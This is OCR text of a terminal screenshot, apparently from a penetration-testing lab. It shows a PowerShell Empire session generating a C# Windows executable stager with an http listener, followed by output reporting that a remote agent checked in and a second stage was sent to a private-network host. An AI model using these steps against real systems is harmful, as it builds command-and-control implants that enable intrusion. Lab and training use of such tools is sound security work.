 kali@kali: ~
File Actions Edit View Help
other).
(Empire: usestager/windows/csharp_exe) > set Listener http
[*] Set Listener to http
(Empire: usestager/windows/csharp_exe) > set Language csharp
[*] Set Language to csharp
(Empire: usestager/windows/csharp_exe) > set OutFile ~/Desktop/payload/empire
3.exe
[*] Set OutFile to ~/Desktop/payload/empire3.exe
(Empire: usestager/windows/csharp_exe) > execute
[+] empire3.exe written to /var/lib/powershell-empire/empire/client/generated
-stagers/empire3.exe
[+] Listener http successfully started
[+] New agent L6RT6PB1 checked in
[*] Sending agent (stage 2) to L6RT6PB1 at 192.168.1.30
(Empire: usestager/windows/csharp_exe) >